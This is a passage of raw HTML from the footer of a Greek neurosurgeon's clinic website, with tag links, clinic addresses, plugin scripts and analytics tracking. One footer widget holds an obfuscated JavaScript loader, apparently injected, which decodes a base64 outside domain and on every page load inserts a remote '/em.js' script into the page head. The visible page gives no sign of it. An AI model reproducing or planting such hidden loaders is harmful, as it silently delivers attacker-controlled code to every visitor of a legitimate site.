<a href="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" class="tag-cloud-link tag-link-59 tag-link-position-6" style="font-size: 14px;">Κρανιοεγκεφαλική κάκωση</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/brain-diseases/" class="tag-cloud-link tag-link-56 tag-link-position-7" style="font-size: 14px;">Παθήσεις εγκεφάλου</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/spondylikh-sthlh/" class="tag-cloud-link tag-link-64 tag-link-position-8" style="font-size: 14px;">Σπονδυλική στήλη</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/faq/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 14px;">Συχνές ερωτήσεις</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/ydrokefalos/" class="tag-cloud-link tag-link-60 tag-link-position-10" style="font-size: 14px;">Υδροκέφαλος</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/spondylikh-sthlh-xeirourgikes-texnikes/" class="tag-cloud-link tag-link-66 tag-link-position-11" style="font-size: 14px;">Χειρουργικές Τεχνικές Σπονδυλικής Στήλης</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/xeirourgikes-texnikes-egkefalou/" class="tag-cloud-link tag-link-63 tag-link-position-12" style="font-size: 14px;">Χειρουργικές Τεχνικές στον Εγκέφαλο</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/hronios-ponos/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 14px;">Χρόνιος Πόνος</a></div>
</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 488cc214473becf2d4e6b14230d7291b --></div></div></div><!-- #secondary -->
                </div>
            </div>
        
    </div>
</div>

                            <footer id="footer">
            <div id="footer-widgets" class="container style-1">
                <div class="row">
                    

	<div class="col-md-3">
	    <div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><h2 class="widget-title"><span>Αθήνα: Νοσοκομείο METROPOLITAN GENERAL</span></h2><div class="textwidget custom-html-widget"><ul class="style-2">
<li class="address"><span class="text">Πυθαγόρα 3, Χολαργός <br> ΤΚ 155 62 </span></li>
<li class="phone"><span class="text"><a href="tel:+302106502880"><strong>2106502880</strong></a>
<a href="tel:+306946541732"><strong> 6946541732</strong></a> <br>
<a href="tel:+306942056036"><strong> 6942056036</strong></a>
</span></li>
<li class="email"><span class="text">
	<a href="mailto:stathissamaras@gmail.com">stathissamaras@gmail.com</a></span></li>
</ul></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="custom_html-4" class="widget_text widget footer-widget widget_custom_html"><h2 class="widget-title"><span>Χαλκίδα: Προσωπικό Ιατρείο</span></h2><div class="textwidget custom-html-widget"><ul class="style-2">
<li class="address"><span class="text">Τσιριγώτη 5, 1ος όροφος,<br> Πλατεία Αγίου Νικολάου,<br> Χαλκίδα ΤΚ 34100
</span></li>
	<li class="phone"><span class="text">
		<a href="tel:+302221076928"><strong> 2221076928</strong></a><br>
<a href="tel:+306946541732"><strong> 6946541732</strong></a><br> 
		<a href="tel:+306942056036"><strong> 6942056036</strong></a>
</span></li>
<li class="email"><span class="text">
	<a href="mailto:stathissamaras@gmail.com">stathissamaras@gmail.com</a></span></li>
</ul></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="custom_html-3" class="widget_text widget footer-widget widget_custom_html"><h2 class="widget-title"><span>Ιστιαία: Προσωπικό Ιατρείο</span></h2><div class="textwidget custom-html-widget"><ul class="style-2">
<li class="address"><span class="text">Ιστιαία, Κεντρική Πλατεία</span></li>
<li class="phone"><span class="text"><a href="tel:+302226024650"><strong>22260 24650</strong></a><br> 
<a href="tel:+306946541732"><strong> 6946541732</strong></a><br>
<a href="tel:+306942056036"><strong> 6942056036</strong></a>
</span></li>
<li class="email"><span class="text">
	<a href="mailto:stathissamaras@gmail.com">stathissamaras@gmail.com</a></span></li>
</ul></div></div><div id="custom_html-7" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="custom_html-5" class="widget_text widget footer-widget widget_custom_html"><h2 class="widget-title"><span>Ακολουθείστε μας στα social media</span></h2><div class="textwidget custom-html-widget"><div class="widget widget_socials">
<div class="socials">
<a target="_blank" href="https://www.facebook.com/SamarasNevroxeirourgos/"><i class="fa fa-facebook"></i></a>
<a target="_blank" href="https://www.instagram.com/samarasnevroxeirourgos/"><i class="fa fa-instagram"></i></a>
<a target="_blank" href="https://www.linkedin.com/in/efstathios-samaras-neurosurgeon/"><i class="fa fa-linkedin"></i></a>
</div>
</div></div></div>	</div><!-- end col-lg-3 -->


                </div>
            </div>
        </footer>
                <!-- Bottom -->
                <div id="bottom" class="clearfix style-1">
            <div id="bottom-bar-inner" class="wprt-container">
                <div class="bottom-bar-inner-wrap">
                
                    <div class="bottom-bar-content">
                        <div id="copyright">
                            © Ευστάθιος Σαμαράς, νευροχειρουργός <a style="color: rgba(100, 100, 100, 0); font-size: 5px; padding:0;" href="http://bigsmall.gr/" target="_blank" rel="noopener noreferrer"> Powered by Bigsmall.gr</a>
                        </div>
                         
                        <!-- /#copyright -->
                   
                    </div><!-- /.bottom-bar-content -->

                    <div class="bottom-bar-menu">
                        <ul class="bottom-nav"><li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a  title="ΒΙΟΓΡΑΦΙΚΟ" href="https://samaras-nevroxeirourgos.gr/about/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1742"><a  title="ΠΑΘΗΣΕΙΣ" href="https://samaras-nevroxeirourgos.gr/diseases/">ΠΑΘΗΣΕΙΣ</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a  title="ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ – ΑΠΑΝΤΗΣΕΙΣ" href="https://samaras-nevroxeirourgos.gr/faq/">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ – ΑΠΑΝΤΗΣΕΙΣ</a></li>
</ul>       
                    </div><!-- /.bottom-bar-menu -->
                </div>
            </div>
        </div>
            </div>
</div>
<a id="scroll-top"><i class="fa fa-angle-up"></i></a>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-blocks-styles-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/post-grid/assets/block-css/block-styles.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-custom-fonts-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/post-grid/assets/block-css/custom-fonts.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/samaras-nevroxeirourgos.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/post-grid/assets/block-js/block-scripts.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="pg_block_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/bootstrap.min.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/animsition.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="animsition-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/plugins.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="construct-plugins-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/countTo.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="countTo-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/vegas.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="vegas-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/typed.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="typed-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/fitText.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="fitText-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.2.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/main.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="construct-js-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.2.0" id="vc_waypoints-js"></script>
  <script>
    var post_grid_blocks_vars={"siteUrl":"https:\/\/samaras-nevroxeirourgos.gr"}  </script>
    <script>
  document.addEventListener('DOMContentLoaded', function () {

    // --- Utilities ---
    function extractEmail(href) {
      try { return href.replace(/^mailto:/i, '').split('?')[0]; } catch(e){ return href; }
    }
    function extractPhone(href) {
      try { return href.replace(/^tel:/i, '').replace(/\s+/g, ''); } catch(e){ return href; }
    }
    function getText(el) {
      return (el.innerText || el.textContent || '').trim();
    }
    function firstTruthy() {
      for (var i=0; i<arguments.length; i++) {
        if (arguments[i] && String(arguments[i]).trim() !== '') return String(arguments[i]).trim();
      }
      return '';
    }
    function getSectionLabel(el) {
      // Προσπάθησε να βρεις κοντινό section με id ή aria-label
      var sec = el.closest('section,[role="region"]');
      if (sec) {
        var id = sec.getAttribute('id');
        var al = sec.getAttribute('aria-label');
        return firstTruthy(id, al);
      }
      return '';
    }
    function detectPosition(a) {
      // 1) Manual override
      var manual = a.getAttribute('data-ga-position');
      if (manual) return manual;

      // 2) Heuristics
      if (a.closest('header, .site-header, #header, nav, .menu, .navbar')) return 'Header';
      if (a.closest('footer, .site-footer, #footer')) return 'Footer';
      if (a.closest('#contact, .contact, .contact-area, .contact-section')) return 'Contact';

      // 3) Nearby section label/id
      var sec = getSectionLabel(a);
      if (sec) return 'Section: ' + sec;

      // 4) Fallback
      return 'Unknown';
    }

    function sendAndNavigate(eventName, href, params) {
      // Σταματάμε την άμεση πλοήγηση για να προλάβει το event
      var navigated = false;
      var navigate = function() {
        if (navigated) return;
        navigated = true;
        window.location.href = href;
      };

      if (typeof gtag === 'function') {
        params.event_callback = navigate;
        params.event_timeout  = 500; // ms
        gtag('event', eventName, params);
        setTimeout(navigate, 700); // extra safety
      } else {
        // Αν δεν υπάρχει GA4, συνέχισε κατευθείαν
        navigate();
      }
    }

    // --- Delegated click handler για mailto & tel ---
    document.addEventListener('click', function (e) {
      var a = e.target && e.target.closest && e.target.closest('a[href]');
      if (!a) return;

      var href = a.getAttribute('href') || '';
      var isMail = /^mailto:/i.test(href);
      var isTel  = /^tel:/i.test(href);
      if (!isMail && !isTel) return;

      // Μάζεψε κοινά meta
      var link_text     = getText(a);
      var link_href     = href;
      var link_position = detectPosition(a);

      // Στείλε το σωστό event και μετά άνοιξε το mail/phone
      e.preventDefault();

      if (isMail) {
        var email = extractEmail(href);
        sendAndNavigate('click_to_email', href, {
          email_address: email,
          link_text: link_text,
          link_href: link_href,
          link_position: link_position
        });
      } else if (isTel) {
        var phone = extractPhone(href);
        sendAndNavigate('click_to_call', href, {
          phone_number: phone,
          link_text: link_text,
          link_href: link_href,
          link_position: link_position
        });
      }
    }, { passive: false });

  });
  </script>
  
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 17:53:14 -->